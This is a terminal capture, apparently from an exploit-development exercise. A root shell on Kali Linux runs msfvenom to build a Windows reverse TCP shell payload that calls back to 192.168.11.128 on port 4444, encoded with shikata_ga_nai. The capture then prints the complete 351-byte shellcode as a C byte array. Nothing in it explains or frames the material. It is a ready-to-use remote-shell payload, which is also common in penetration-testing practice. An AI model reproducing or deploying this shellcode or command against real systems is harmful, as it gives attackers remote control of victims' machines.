 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.11.128 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbb\x19\xa2\x5f\xc1\xda\xdb\xd9\x74\x24\xf4\x58\x29\xc9"
"\xb1\x52\x31\x58\x12\x03\x58\x12\x83\xf1\x5e\xbd\x34\xfd"
"\x77\xc0\xb7\xfd\x87\xa5\x3e\x18\xb6\xe5\x25\x69\xe9\xd5"
"\x2e\x3f\x06\x9d\x63\xab\x9d\xd3\xab\xdc\x16\x59\x8a\xd3"
"\xa7\xf2\xee\x72\x24\x09\x23\x54\x15\xc2\x36\x95\x52\x3f"
"\xba\xc7\x0b\x4b\x69\xf7\x38\x01\xb2\x7c\x72\x87\xb2\x61"
"\xc3\xa6\x93\x34\x5f\xf1\x33\xb7\x8c\x89\x7d\xaf\xd1\xb4"
"\x34\x44\x21\x42\xc7\x8c\x7b\xab\x64\xf1\xb3\x5e\x74\x36"
"\x73\x81\x03\x4e\x87\x3c\x14\x95\xf5\x9a\x91\x0d\x5d\x68"
"\x01\xe9\x5f\xbd\xd4\x7a\x53\x0a\x92\x24\x70\x8d\x77\x5f"
"\x8c\x06\x76\x8f\x04\x5c\x5d\x0b\x4c\x06\xfc\x0a\x28\xe9"
"\x01\x4c\x93\x56\xa4\x07\x3e\x82\xd5\x4a\x57\x67\xd4\x74"
"\xa7\xef\x6f\x07\x95\xb0\xdb\x8f\x95\x39\xc2\x48\xd9\x13"
"\xb2\xc6\x24\x9c\xc3\xcf\xe2\xc8\x93\x67\xc2\x70\x78\x77"
"\xeb\xa4\x2f\x27\x43\x17\x90\x97\x23\xc7\x78\xfd\xab\x38"
"\x98\xfe\x61\x51\x33\x05\xe2\x9e\x6c\x0e\x72\x76\x6f\x10"
"\x63\xdb\xe6\xf6\xe9\xf3\xae\xa1\x85\x6a\xeb\x39\x37\x72"
"\x21\x44\x77\xf8\xc6\xb9\x36\x09\xa2\xa9\xaf\xf9\xf9\x93"
"\x66\x05\xd4\xbb\xe5\x94\xb3\x3b\x63\x85\x6b\x6c\x24\x7b"
"\x62\xf8\xd8\x22\xdc\x1e\x21\xb2\x27\x9a\xfe\x07\xa9\x23"
"\x72\x33\x8d\x33\x4a\xbc\x89\x67\x02\xeb\x47\xd1\xe4\x45"
"\x26\x8b\xbe\x3a\xe0\x5b\x46\x71\x33\x1d\x47\x5c\xc5\xc1"
"\xf6\x09\x90\xfe\x37\xde\x14\x87\x25\x7e\xda\x52\xee\x9e"
"\x39\x76\x1b\x37\xe4\x13\xa6\x5a\x17\xce\xe5\x62\x94\xfa"
"\x95\x90\x84\x8f\x90\xdd\x02\x7c\xe9\x4e\xe7\x82\x5e\x6e"
"\x22";